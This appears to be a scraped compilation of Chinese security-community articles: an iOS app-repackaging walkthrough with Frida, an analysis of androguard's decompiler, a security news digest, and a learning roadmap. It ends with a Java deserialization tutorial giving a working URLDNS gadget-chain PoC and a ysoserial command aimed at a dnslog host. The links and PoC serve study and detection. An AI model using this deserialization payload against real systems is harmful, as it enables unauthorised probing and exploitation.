Amars-Mac:sandbox amarekano$ zip -qr TubeMap_resigned.ipa Payload/
Amars-Mac:sandbox amarekano$ ideviceinstaller -i TubeMap_resigned.ipa
WARNING: could not locate iTunesMetadata.plist in archive!
Copying 'TubeMap_resigned.ipa' to device... DONE.
Installing 'com.example.amarekano.repackdemo'
Install: CreatingStagingDirectory (5%)
...<tuncated for brevity>...
Install: GeneratingApplicationMap (90%)
Install: Complete
**6、运行重新打包的应用**
重新打包的应用成功安装到目标设备上后,我们可以使用`idevicedebug`启动应用,连接到Frida服务器。
Amars-Mac:sandbox amarekano$ frida -H 192.168.1.67:8080 -n Gadget
____
/ _ | Frida 10.7.7 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at http://www.frida.re/docs/home/
[Remote::Gadget]-> %resume
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictio
naryKey_('CFBundleName'))
"Tube Map"
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictio
naryKey_('CFBundleIdentifier'))
"com.example.amarekano.repackdemo"
[Remote::Gadget]->
## 六、总结
重新打包应用程序并不会总是那么一帆风顺,有时候研究人员在运行重新打包过的应用程序时会碰到各种问题,出现这种情况可能有几个原因,比如程序在运行时可能会检查bundle
id,判断是否存在重新打包行为,比如应用可能会检测是否存在调试器等。为了检查具体出现什么问题,我们需要检查设备的syslog以及dmesg,查看运行重新打包的应用时是否出现过什么错误或者警告。这两个信息源可以为我们提供宝贵的信息,帮助我们了解进程运行时的细节。
再次提一句,本文提供的方法旨在为安全研究人员在评估iOS应用安全漏洞方面提供帮助。 | 社区文章 |
# 编译与反编译原理实战之dad反编译器浅析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:[houjingyi](https://twitter.com/hjy79425575)
编译与反编译相关的知识是比较枯燥的,本文试图结合对androguard(<https://github.com/androguard/androguard>)的内置dad反编译器来进行讲解。那么学习这一部分知识有什么用处呢?就拿android应用来说,VMP/java2c等等加固混淆的实现和对抗都和编译与反编译的原理息息相关,理解这一部分的知识无论是对于正向开发还是逆向分析都是有很大帮助的。比如github上开源的一个java2c方案dcc(<https://github.com/amimo/dcc>)也用了dad的代码。java2c可以理解成是一个比较特殊的编译的过程,正常情况是把java代码编译成字节码交给虚拟机解释执行,java2c是把java代码”编译”成c代码。本文首先会介绍一些编译与反编译相关的基本理论,然后会让读者大致了解一下androguard,最后会对androguard的内置dad反编译器中的一些关键的代码进行讲解。
## 基本理论
支配(dominates):若从进入程式块到达基本块N的所有路径,都会在到达基本块N之前先到达基本块M,则基本块M是基本块N的支配点。由支配点构成的树就是支配树。
前进边(advancing edge):是指向的基本块是在图的深度优先搜索中没有走过的基本块。
倒退边(back edge):是指向的基本块是在图的深度优先搜索中已经走过的基本块。倒退边多半表示有循环。
区间图(interval
graph):是指给定一个节点h,其区间图是h为入口节点,并且其中所有闭合路径都包含h的最大的单入口子图。h被称为区间头节点或简称头节点。
对于一个CFG,可以把它区间图称为一阶图。二阶图将每个区间图作为一个节点,以此类推。如果最终能够把CFG转化为单个节点,就称该CFG是可规约的(reducible)。
拓扑排序(topological sorting):拓扑排序是一个有向无环图的所有顶点的线性序列。且该序列必须满足下面两个条件:
1. 每个顶点出现且只出现一次。
2. 若存在一条从顶点 A 到顶点 B 的路径,那么在序列中顶点 A 出现在顶点 B 的前面。
前序/后序/逆后序:
深度优先搜索在遍历图的过程中,可以记录如下顺序:
前序:即在递归调用之前将顶点加入队列,代表深度优先搜索访问顶点的顺序。
后序:即在递归调用之后将顶点加入队列,代表深度优先搜索顶点遍历完成的顺序。
逆后序:即在递归调用之后将顶点压入栈,代表着顶点的拓扑排序。
## androguard简介
本文分析的androguard源代码版本为3.3.5。
decompiler:提供反编译功能,主要有两种方式实现,一种是使用jadx,一种是使用内置的名为dad的反编译器,(还有一些其他的第三方反编译器均已废弃)。decompiler/dad目录即为dad反编译器的实现了。
我们运行一下decompile.py试试,apk就直接用提供的测试apk:androguard-3.3.5/examples/android/TestsAndroguard/bin/TestActivity.apk。
% python3 decompile.py
INFO: ========================
INFO: Classes:
......
INFO: Ltests/androguard/TestActivity;
......
INFO: ========================
Choose a class (* for all classes): TestActivity
INFO: ======================
......
INFO: 9: foo
......
INFO: ======================
Method (* for all methods): 9
INFO: Source:
INFO: ===========================
package tests.androguard;
public class TestActivity extends android.app.Activity {
private static final int test2 = 20;
public int[] tab;
private int test;
public int test3;
public int value;
public int value2;
public int foo(int p3, int p4)
{
int v0 = p4;
while(true) {
int v4_1;
if (p3 < v0) {
v4_1 = (v0 + 1);
try {
p3 = (v0 / p3);
v0 = v4_1;
} catch (RuntimeException v1) {
p3 = 10;
}
} else {
if (p3 == 0) {
break;
}
v4_1 = v0;
}
v0 = v4_1;
}
return v0;
}
}
同时在/tmp/dad/blocks,/tmp/dad/pre-structured和/tmp/dad/structured可以看到生成的CFG图。非条件节点的边是蓝色的,条件节点为true的边是绿色的,条件节点为false的边是红色的。try
catch的边是黑色的虚线。
/tmp/dad/pre-structured:
/tmp/dad/structured:
这一部分之后还会详细解释,下面对dad目录下的文件做个简介。
## 源码分析
网上找的一张图。按照反编译技术实施的顺序划分,则可以分为7个阶段,它们是:句法分析、语义分析、中间代码生成、控制流图生成、控制流分析、代码生成。
当我们运行decompile.py的时候调用了DvMachine处理提供的apk(dex/odex)文件,通过androguard/core/analysis/analysis.py中的Analysis类对其进行分析。对于每个class通过ClassAnalysis进行分析;对于每个method通过MethodAnalysis进行分析。
self.vms.append(vm)
for current_class in vm.get_classes():
self.classes[current_class.get_name()] = ClassAnalysis(current_class)
for method in vm.get_methods():
self.methods[method] = MethodAnalysis(vm, method)
在MethodAnalysis中,h表示分支指令和对应的目的地址,l表示所有的目的地址,例如对于下面这个method:
(0),v1, +5,length:4,if-lez
(4),v0, v1, 2,length:4,mul-int/lit8
(8),v0,length:2,return
(10) v0, v1, 2,length:4,add-int/lit8
(14) -3,length:2,goto
h:
{0: [4, 10], 8: [-1], 14: [8]}
l:
[4, 10, -1, 8]
所有的分支指令:
throw
throw.
if.
goto
goto.
return
return.
packed-switch$
sparse-switch$
据此创建DVMBasicBlock并通过BasicBlocks列表进行管理,接下来主要的处理是在process函数中。
下面就重点讲一下process函数中涉及到的控制流图生成(graph.py),数据流分析(dataflow.py)和控制流分析(control_flow.py)。
### **opcode_ins.py**
所有的opcode。
### **instruction.py**
表示opcode的类,对应于上图中的中间代码生成,比如if-eq,if-ne等等这些opcode都用ConditionalExpression类表示。
### **writer.py**
输出源代码。
### **dast.py**
输出AST。
### **basic_blocks.py**
提供build_node_from_block函数,根据提供的block的最后一条指令返回对应的block类型。返回的类型包括:
ReturnBlock,SwitchBlock,CondBlock,ThrowBlock和StatementBlock。
### **graph.py**
**compute_rpo函数**
得到CFG的逆后序。
**post_order函数**
得到CFG的后序。
**split_if_nodes函数**
将CondBlock拆分为StatementBlock和新的CondBlock,StatementBlock是头节点,新的CondBlock仅由跳转条件组成。
**simplify函数**
通过合并/删除StatementBlock来简化CFG:如果StatementBlock B跟在StatementBlock
A后面,并且StatementBlock B除了StatementBlock
A没有其它的前任节点,那么我们可以将A和B合并成一个新的StatementBlock。
还删除除了重定向控制流之外什么都不做的节点(只包含goto的节点)。
**dom_lt函数/immediate_dominators函数**
通过Lengauer-Tarjan算法构造支配树。dom[i]表示支配i的节点。
**bfs函数**
广度优先搜索。
**make_node函数**
通过block(DVMBasicBlock)得到node(basic_blocks.py中定义的block类型)。
首先检查该block是否有对应的node,没有就创建出来。
如果说这是一个try block,则把catch node也创建出来,加到catch_edges(try
node,即CFG中黑色虚线箭尾)和reverse_catch_edges(catch node,即CFG中黑色虚线箭头)。
对于该block的所有child如果没有对应的node就创建出来,添加该node到child
node的edge。如果这个node是SwitchBlock,则将child
node添加到node的cases中;如果这个node是CondBlock,则将node的true或false设置为child node。
**construct函数**
构造CFG。
调用bfs函数得到DVMBasicBlock序列,对于每个DVMBasicBlock调用make_node函数然后加到图中,设置graph的entry和exit。
### **control_flow.py**
控制流分析。
**intervals函数**
给定一个控制流图,计算该图区间图(interval graph)的集合。
对于最前面运行decompile.py举的例子,如果大家去看/tmp/dad/pre-structured中生成的CFG图,该图有两个区间图,一个是`1-Statement(foo-BB[@0x0](https://github.com/0x0 "@0x0"))`这一个节点组成的区间图,另外一个就是其他节点组成的区间图。
算法:
将图的入口加入头节点列表,遍历所有头节点:取出头节点并标记,将其加入一个区间图,如果存在一个节点,其所有前驱节点都在当前区间图中就将该节点加入当前区间图,重复直到所有可能的节点都被加入当前区间图;
此时如果存在一个节点不在区间图中但是它的一个前驱节点在区间图中,那么这个节点就是另一个区间图的头节点,将该节点加入头节点列表,重复直到所有可能的节点都被加入头节点列表。
**derived_sequence函数**
计算CFG的导出序列,也就是如把CFG最终转化为单个节点。返回两个参数,第一个参数Gi是区间图的列表,第二个参数Li是区间图的头节点的列表。Gi[0]是原始图,Gi[1]是一阶图,Gi[x]是x阶图;Li[0]是一阶图的头节点,Li[1]是二阶图的头节点,Li[x]是x+1阶图的头节点。
**loop_type函数**
返回循环的类型:
Pre-test Loop:检查条件后才执行循环;
Post-test Loop:先执行循环再检查条件;
End-less Loop:无限循环。
**loop_follow函数**
标记`x.follow['loop'] = y`,表示x这个循环节点结束之后应该是y节点。
**loop_struct函数**
识别循环。遍历derived_sequence函数返回的两个列表,如果对于一个头节点,有一个它的前驱节点和它位于同一个区间图,那么就标记一个循环。
比如对于下面的代码:
public void testWhile() {
int i = 5;
int j = 10;
while (i < j) {
j = (int) (((double) j) + (((double) i) / 2.0d) + ((double) j));
i += i * 2;
}
f13i = i;
f14j = j;
}
derived_sequence函数返回的结果:
Gi[0]:(原始图)
[
1-Statement(testWhile-BB@0x0),
2-If(testWhile-BB@0x6),
4-Statement(testWhile-BB@0xa),
3-Return(testWhile-BB@0x24)
]
Gi[1]:(一阶图)
[
Interval-testWhile-BB@0x0({1-Statement(testWhile-BB@0x0)}),
Interval-testWhile-BB@0x6({2-If(testWhile-BB@0x6), 3-Return(testWhile-BB@0x24), 4-Statement(testWhile-BB@0xa)})
]
Li[0]:(一阶图的头节点)
{
1-Statement(testWhile-BB@0x0): Interval-testWhile-BB@0x0({1-Statement(testWhile-BB@0x0)}),
2-If(testWhile-BB@0x6): Interval-testWhile-BB@0x6({2-If(testWhile-BB@0x6), 3-Return(testWhile-BB@0x24), 4-Statement(testWhile-BB@0xa)})
}
Li[1]:(二阶图的头节点)
{
Interval-testWhile-BB@0x0({1-Statement(testWhile-BB@0x0)}): Interval-Interval-testWhile-BB@0x0({Interval-testWhile-BB@0x6({2-If(testWhile-BB@0x6), 3-Return(testWhile-BB@0x24), 4-Statement(testWhile-BB@0xa)}), Interval-testWhile-BB@0x0({1-Statement(testWhile-BB@0x0)})})
}
遍历Li[0],`BB[@0x0](https://github.com/0x0
"@0x0")`没有前驱节点;`BB[@0x6](https://github.com/0x6
"@0x6")`的第一个前驱节点`BB[@0x0](https://github.com/0x0
"@0x0")`和它不在同一个区间图中;第二个前驱节点`BB[@0xa](https://github.com/0xa
"@0xa")`和它在同一个区间图中(`BB[@0x6](https://github.com/0x6
"@0x6")`为头节点,包含节点`BB[@0x6](https://github.com/0x6
"@0x6")`,`BB[@0x24](https://github.com/0x24
"@0x24")`,`BB[@0xa](https://github.com/0xa "@0xa")`的区间图),所以标记一个循环。
**if_struct函数**
标记`x.follow['if'] = y`,表示x这个if{…}else{…}结束之后应该是y节点。
**switch_struct函数**
标记`x.follow['switch'] = y`,表示x这个switch结束之后应该是y节点。
**short_circuit_struct函数**
短路求值,将两个CondBlock合并成一个。总共四种情况。
第一种情况合并前后:
第二种情况合并前后:
第三种情况合并前后:
第四种情况合并前后:
实际例子:
public static int testShortCircuit4(int p, int i) {
if ((p <= 0 || i == 0) && (p == i * 2 || i == p / 3)) {
return -p;
}
return p + 1;
}
pre-structured:
structured:
**while_block_struct函数**
根据loop_struct函数识别出的循环添加一个LoopBlock类型的node并删除原来的node。
**catch_struct函数**
通过reverse_catch_edges遍历所有catch块,支配其的节点即为对应的try块,据此新建CatchBlock和TryBlock,加入图中并更新图。
**update_dom函数**
更新支配树。
**identify_structures函数**
主要就是调用前面提到的这些函数识别出一些结构。
### **dataflow.py**
数据流分析。一些基本知识可以参考下面这几篇文章。
[静态分析之数据流分析与 SSA 入门
(一)](https://blog.csdn.net/nklofy/article/details/83963125)
[静态分析之数据流分析与 SSA 入门
(二)](https://blog.csdn.net/nklofy/article/details/84206428)
[反编译器C-Decompiler关键技术的研究和实现](https://bbs.pediy.com/thread-133874.htm)
实际例子:
public int test1(int val) {
return (val + 16) - (this.value * 60);
}
get_loc_with_ins返回的loc和ins:
0 ASSIGN(VAR_0, CST_16)
1 ASSIGN(VAR_1, (+ PARAM_4 VAR_0))
get_used_vars:0,4
2 ASSIGN(VAR_2, THIS.value)
get_used_vars:3
3 ASSIGN(VAR_2, (* VAR_2 CST_60))
get_used_vars:2
4 ASSIGN(VAR_1, (- VAR_1 VAR_2))
get_used_vars:1,2
5 RETURN(VAR_1)
**register_propagation函数**
寄存器传播。
**build_def_use函数**
对于上面的例子构建的DU和UD链:
use_defs:
(x, y):[z]表示第y行的var x是在第z行定义的
{ (0, 1): [0], (4, 1): [-2], (3, 2): [-1], (2, 3): [2], (1, 4): [1], (2, 4):
[3], (1, 5): [4] }
def_uses:
(x, y):[z]表示第y行定义的var x在第z行使用
{ (0, 0): [1], (4, -2): [1], (3, -1): [2], (2, 2): [3], (1, 1): [4], (2, 3):
[4], (1, 4): [5]} )
-1表示第一个参数,-2表示第二个参数。
**split_variables函数**
静态单赋值SSA,通过分割变量使得每个变量仅有唯一的赋值。
对于上面的例子split_variables之后的DU和UD链:
use_defs:
{ (0, 1): [0], (4, 1): [-2], (3, 2): [-1], (5, 4): [1], (6, 5): [4], (7, 3):
[2], (8, 4): [3] }
def_uses:
{ (0, 0): [1], (4, -2): [1], (3, -1): [2], (5, 1): [4], (6, 4): [5], (7, 2):
[3], (8, 3): [4]} )
**dead_code_elimination函数**
清除死代码并更新DU和UD链。 | 社区文章 |
# 【知识】4月25日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: 关于移动间谍软件FlexiSpy的分析,新增第二部分、windows内核提权exp、**
**Windows内核拒绝服务#5win32k!NtGdiGetDIBitsInternal (Windows 7-10)** **、
我们也来聊聊IDN、Edge:再一次在Edge浏览器上实现SOP绕过/ UXSS ****
**
****国内热词(以下内容部分摘自 http://www.solidot.org/):****
* * *
****
****
澳大利亚与中国达成网络安全协议
中国电信被怀疑替换用户的自签名证书
**技术类:**
* * *
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
关于移动间谍软件FlexiSpy的分析,新增第二部分
<http://www.cybermerchantsofdeath.com/blog/2017/04/23/FlexiSpy.html>
<http://www.cybermerchantsofdeath.com/blog/2017/04/23/FlexiSpy-pt2.html>
SugarCRM的安全故事
<http://karmainsecurity.com/tales-of-sugarcrm-security-horrors>
windows内核提权exp
<https://pentestlab.blog/2017/04/24/windows-kernel-exploits/>
Windows内核拒绝服务#5win32k!NtGdiGetDIBitsInternal (Windows 7-10)
<http://j00ru.vexillium.org/?p=3251>
饿了么第一届信息安全峰会内容分享
<https://pan.baidu.com/s/1eRWGpKA>
应用 Bro 软件对 TLS 客户端进行指纹识别
[https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458282671&idx=1&sn=954924c72a99b8526d62180c99d77d1f&scene=0#wechat_redirect](https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458282671&idx=1&sn=954924c72a99b8526d62180c99d77d1f&scene=0#wechat_redirect)
我们也来聊聊IDN
<http://blog.netlab.360.com/idn_measurement_netlab/>
内网渗透+基础+工具使用=自己理解
[http://www.yuag.org/2017/04/21/内网渗透基础工具使用自己理解](http://www.yuag.org/2017/04/21/%E5%86%85%E7%BD%91%E6%B8%97%E9%80%8F%E5%9F%BA%E7%A1%80%E5%B7%A5%E5%85%B7%E4%BD%BF%E7%94%A8%E8%87%AA%E5%B7%B1%E7%90%86%E8%A7%A3)
从电子垃圾邮件到僵尸网络的分析
<https://www.incapsula.com/blog/viagra-spam-botnet.html>
Cobalt Strike搭建和使用以及bybass杀软
<https://xianzhi.aliyun.com/forum/read/1506.html>
Plaid CTF 2017: Pykemon Writeup
<https://amritabi0s.wordpress.com/2017/04/24/plaid-ctf-2017-pykemon-writeup/>
Edge:再一次在Edge浏览器上实现SOP绕过/ UXSS
<https://www.brokenbrowser.com/sop-bypass-uxss-tweeting-like-charles-darwin/>
flatpipes:管道上的TCP代理
<https://github.com/dxflatline/flatpipes>
英特尔管理引擎(ME):静态分析的方式
<http://blog.ptsecurity.com/2017/04/intel-me-way-of-static-analysis.html>
开发者的十大加密问题
<https://littlemaninmyhead.wordpress.com/2017/04/22/top-10-developer-crypto-mistakes/>
LOKI版本0.20.0发布,提供DoublePulsar后门检测
<https://github.com/Neo23x0/Loki/releases/tag/0.20.0>
Windows: Dolby Audio X2服务提权
<https://bugs.chromium.org/p/project-zero/issues/detail?id=1075>
MS17-010:MS08-067当之无愧的接班人
<http://www.securityinsider-solucom.fr/2017/04/hacking-like-nsa-ms17-10.html> | 社区文章 |
# 远程办公不孤单,自我提升不间断 | 网络安全人员学习入门总结
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
亲爱的安全客小伙伴们,新型冠状病毒肺炎疫情期间大家近况可好~
2020年春节期间,想必大家跟小编我一样,经历了1月初的全国口罩疯狂抢购赛、1月23日武汉封城、回家之后不走亲不聚会、每天跟家人普及安全知识、时刻关注疫情动态,同时靠看剧麻将王者打发时间,直到现在进入了远程办公阶段。
这时候小编就想问了,大家的远程办公状态如何?
我知道肯定有很多小伙伴跟我一样在家经受不住手机零食躺尸的咸鱼诱惑,但内心的理智告诉我们,这是不对的!!!
所以小编给大家整理了一篇 **网络安全人员学习入门合集** 。
本文从网络安全人员学习成长角度出发,总结了包含网络安全工具总结、概念普及、漏洞学习、渗透测试、黑灰产等全方位知识方向,内容包括实战演练、技能提升、行业动态、学术论文、学习渠道等各类精华文章,同时我们把总结范围瞄准了全网的优质内容,希望能在春节远程办公期间对大家有所帮助。
疫情仍未消散,我们也更应奋起向前,以顽强拼搏之态,做精神世界的奋斗者。答应我,不要仅仅只是单纯的点赞和收藏哦~如果对以下总结有更多补充,欢迎留言哦。
## 知名安全工具
工欲善其事必先利其器,现在,安全研究者对网站或者应用程序进行渗透测试而不用任何自动化工具似乎已经越来越难。因此选择一个正确的工具则变得尤为重要,正确的选择甚至可以占到渗透测试成功的半壁江山。
[十大黑客常用渗透测试工具](https://zhuanlan.zhihu.com/p/75692949)
## 安全新时代你不得不知道的一些概念
### 威胁情报
现今随着信息的发展,越来越需要拥有网络威胁情报的能力,并且要有足够的情报分享能力,针对情报进行制定相应安全策略。
[威胁情报专栏:威胁情报标准——结构化威胁信息表达式(STIX)](https://www.anquanke.com/post/id/167620)
### ATT&CK
Google趋势显示,一个带着奇怪的“&”符号的词语——ATT&CK非常受欢迎。但是,MITRE
ATT&CK™的内涵是什么呢?为什么网络安全专家应该关注ATT&CK呢?
[一文看懂ATT&CK框架以及使用场景实例](https://www.anquanke.com/post/id/187998)
### SOAR
SOC(安全运营中心)的概念和应用已经过有了很多年但业内人熟知,SOC在中国的应用非常不成功,被人诟病。直到威胁情报、大数据、机器学习技术的引进,借助态势感知的大潮,新一代SOC,或称iSOC(智能SOC)开始兴起。
[APT防护十年:终于有人把SOAR这件事讲清楚了](https://www.aqniu.com/news-views/41551.html)
## Web安全漏洞学习
### 漏洞分析
该博客深入浅出的讲解了包含PHP漏洞、Python漏洞、XXE漏洞、SSTI漏洞等在内的各类漏洞分析。干货满满,不容错过~
[K0rz3n’s
Blog](https://www.k0rz3n.com/categories/%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/)
### sql注入
该篇包含了MySQL 基础知识、MySQL 报错注入、宽字节注入等等系列知识以及CTF题目案例分析,值得学习哦~
[史上最水的MYSQL注入总结](https://xz.aliyun.com/t/3992)
### xss总结
XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。
[xss总结](https://xz.aliyun.com/t/4067)
### 二进制
二进制——漏洞攻防中的不可说与不可不说
[认识二进制安全与漏洞攻防技术 (Windows平台)](https://www.anquanke.com/post/id/168276)
## 安全与机器学习、AI
在这一篇文章里,主要介绍Attack AI,即黑客对AI发起的攻击。
[AI与安全:AI与安全「2」:Attack AI(1)总述](https://www.anquanke.com/post/id/181878)
## 安全与数据分析
安全数据分析平台主要由大数据框架、安全数据和安全算法组成,如果把安全大数据分析平台比作是一个人的话,那么大数据框架是骨架,安全数据是血液,安全算法是血管,缺一不可。
[安全与数据:企业安全建设之探索安全数据分析平台](https://xz.aliyun.com/t/3294)
## 黑灰产
网络空间中不可不谈黑灰产,2017年,纵观全球网络安全事件,从黑客组织Shadow
Brokers泄露NSA的漏洞利用工具EternalBlue,到WannaCry勒索软件席卷全球,从国内58同城简历数据泄露,到国外信用机构Equifax被黑客入侵,黑灰产业蓬勃发展。
[威胁猎人:2017年度中国互联网黑产报告](https://www.anquanke.com/post/id/99409)
## 暗网
暗网之下是冷冰冰的技术,暗网在中文的语境里,这是一个犹如「月黑风高夜」般的词汇,透着诡秘和犯罪的气息。而与「暗网」关系最密切的另一个词,则非「黑客」莫属。「黑」与「暗」的组合,意味着高超的匿名和隐身技巧,令人忍不住想揭开它精巧的面纱。
[密码朋克的社会实验(一):开灯看暗网](https://www.anquanke.com/post/id/168053)
## 渗透测试
渗透测试从入门到入土,方向太多、涵盖甚广、小编列出了主要的几个知识类型,有的是纯粹的技能演示小编就不做过多介绍直接看演示思路即可。相信如果把以下概念以及实操了熟于心之后,你一定会成为一个平平无奇的渗透测试小天才。
### 流程规范
众所周知,Web应用的渗透测试可分3个阶段:信息搜集、漏洞发现、漏洞利用,但是在给甲方做渗透时就需细化流程。
[渗透测试工程师视角下的渗透测试流程](https://www.freebuf.com/articles/network/224495.html)
### 信息收集
信息收集是指通过各种方式获取所需的信息。信息收集是信息得以利用的第一步,也是关键的一步。
[攻防视角下的信息收集](https://mp.weixin.qq.com/s/XRulzmBQbV59nsDpTvmJ2Q)
### 漏洞扫描
xray (<https://github.com/chaitin/xray)>
是从长亭洞鉴核心引擎中提取出的社区版漏洞扫描神器,支持主动、被动多种扫描方式,自备盲打平台、可以灵活定义 POC,功能丰富,调用简单,支持 Windows
/ macOS / Linux 多种操作系统,可以满足广大安全从业者的自动化 Web 漏洞探测需求。
[长亭xray:一款自动化Web漏洞扫描神器(免费社区版)](https://www.anquanke.com/post/id/184204)
### 防护绕过
[利用分块传输吊打所有WAF](https://www.anquanke.com/post/id/169738)
### 网络工具
本系列文章重写了java、.net、php三个版本的一句话木马,可以解析并执行客户端传递过来的加密二进制流,并实现了相应的客户端工具。从而一劳永逸的绕过WAF或者其他网络防火墙的检测。
[利用动态二进制加密实现新型一句话木马之客户端篇](https://xz.aliyun.com/t/2799)
### 提权维持
[Windows提权笔记](https://xz.aliyun.com/t/2519)
### 内网渗透
[我所了解的内网渗透——内网渗透知识大总结](https://www.anquanke.com/post/id/92646)
### 实战演练
[从外网到域控(vulnstack靶机实战)](https://www.anquanke.com/post/id/189940)
## 安全行业的一些证书与考试
### OSCP
渗透测试不是一门知识,而是一项技能。如果把渗透测试比喻成游泳,那么学校教我的就是浮力的原理,运动的生理学原理,我在课后还自学了要用什么动作划臂,什么动作踩水。当我毕业时,依旧不会游泳,这是因为学校没有游泳池,我从没下过水。在野外游泳,不仅危险而且违法,而OSCP则给了我们游泳池。
[我是如何拿到OSCP认证的?](https://www.anquanke.com/post/id/188582)
### CISSP
CISSP 英文全称:“ Certified Information Systems Security
Professional”,中文全称:“(ISC)²注册信息系统安全专家”,由(ISC)²组织和管理,是目前全球范围内最权威,最专业,最系统的信息安全认证。
为什么考CISSP?用我们领导的话说,可以迅速建立起个人对安全体系的知识框架,认证+读行业标准是最有效的方法。
[CISSP考试一次通过指南](https://xz.aliyun.com/t/1834)
## 安全学术圈公号总结
安全行业发展离不开学术土壤与根基
### [安全学术圈2019年度总结](https://mp.weixin.qq.com/s/VrrQCLOfthxNTFhEqdT3xA)
2020已经来临,甚至正在不知不觉中流逝、我们刚经历了大年三十,立春,后天即将迎来元宵、下周又迎来情人节。昨天有人跟我在讨论疫情的时候说:“这个2020是废了”,而我并不认同,
**无论环境多恶劣,都不是我们不好好生活的借口。**
这两天无论是为一线的物资紧缺揪心还是被沙雕网友的春节娱乐逗乐抑或是对这段时间爆出的新闻愤愤不平,作为网络安全人员亦或是普普通通的安全客用户,我们更应该做的是平心静气、不忘努力,不因放假而放弃约束,不因在家而荒废学习。用学习为口嗨付诸行动,为生活注入灵魂。让我们一起加油!
## 文末小活动
欢迎大家留言推荐下自己收藏的好文章,人多力量大,一起分享,收获知识吧
我们将挑选大家推荐的合适的更新到文章中,被选取的留言用户将获得我们送出的安全客雨伞公仔精美礼盒。限量5份。同时随机抽5位走心留言用户赠送安全客定制数据线一份~
截止时间:2020年2月14情人节11:00 | 社区文章 |
# 前言
本文主要参考P神的java漫谈,以及一些网上的资料,加上一些自己的思考。因为我也接触java没多久,文章对于和我一样的小白来说可能就比较友好。可能也会有一些理解方面的错误,欢迎师傅们指正。
# URLDNS
URLDNS是ysoserial中最简单的一条利用链,因为其如下的优点,⾮常适合我们在检测反序列化漏洞时使⽤:
> 使⽤Java内置的类构造,对第三⽅库没有依赖
>
> 在⽬标没有回显的时候,能够通过DNS请求得知是否存在反序列化漏洞
在ysoserial下生成URLDNS命令为:
java -jar .\ysoserial.jar URLDNS "http://xxx.dnslog.cn"
大致流程为:
> 1. HashMap->readObject()
>
> 2. HashMap->hash()
>
> 3. URL->hashCode()
>
> 4. URLStreamHandler->hashCode()
>
> 5. URLStreamHandler->getHostAddress()
>
> 6. InetAddress->getByName()
>
>
[URLDNS.java](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java)
## 利用链
HashMap.readObject()
HashMap.putVal()
HashMap.hash()
* URL.hashCode()
## 原理分析
先贴poc,大家可以一边调试一边分析
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class URLDNS {
public static Object urldns() throws Exception{
//漏洞出发点 hashmap,实例化出来
HashMap<URL, String> hashMap = new HashMap<URL, String>(); //URL对象传入自己测试的dnslog
URL url = new URL("http://txbjb7.dnslog.cn"); //反射获取 URL的hashcode方法
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); //使用内部方法
f.setAccessible(true);
// hashMap.put时会调用hash(key),这里先把hashCode设置为其他值,避免和后面的DNS请求混淆
f.set(url, 0xAAA);
hashMap.put(url, "Yasax1");
// hashCode 这个属性放进去后设回 -1, 这样在反序列化时就会重新计算 hashCode
f.set(url, -1);
// 序列化成对象,输出出来
return hashMap;
}
public static void main(String[] args) throws Exception {
payload2File(urldns(),"obj");
payloadTest("obj");
}
public static void payload2File(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(file));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload,并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
in.readObject();
in.close();
}
}
首先在HashMap类中,有出发反序列化的方法readObject,找到HashMap类中的readobject方法
在readObject方法的最后一排,调用了hash方法,然后又调用了key的hashCode()方法,这里我们的key可控
接下来在`java.net.URL`类中,存在一个hashCode()方法,
这里的handler是一个URLStreamHandler
对象,跟进他的hashCode方法,不过这里我们进入handler.hashCode有一个前提,就是我们的hashCode=-1;
跟进getHostAddress方法
这里有一个InetAddress.getByName(host),获取目标ip地址,其实在网络中就是一次DNS请求.
> 所以我们只需要new一个hashmap,然后让它的key等于一个java.net.URL对象,然后,设置这个 URL 对象的 hashCode 为初始值
> -1 ,这样反序列化时将会重新计算其 hashCode ,才能触发到后⾯的DNS请求,到此我们的链子就构造完成了
不过ysoserial跟我们的exp有一些不同,那是因为ysoserial为了防⽌在⽣成Payload的时候也执⾏了URL请求和DNS查询,重写了一个SilentURLStreamHandler类,这和我们的exp中的
`f.set(url, 0xAAA);`是一样的效果
## 流程图
# CC1
## 前言
Commons Collections的利用链也被称为cc链,在学习反序列化漏洞必不可少的一个部分。Apache Commons
Collections是Java中应用广泛的一个库,包括Weblogic、JBoss、WebSphere、Jenkins等知名大型Java应用都使用了这个库。CC1指的是lazymap那条链子,但是网上也有很多关于transformedmap的分析,这里也分析一下。还有就是CC1的测试环境需要在Java
8u71以前。在此改动后,AnnotationInvocationHandler#readObject不再直接使⽤反序列化得到的Map对象,⽽是新建了⼀个LinkedHashMap对象,并将原来的键值添加进去。所以,后续对Map的操作都是基于这个新的LinkedHashMap对象,⽽原来我们精⼼构造的Map不再执⾏set或put操作,
## 测试环境
* JDK 1.7
* Commons Collections 3.1
# transformedmap链
## POC
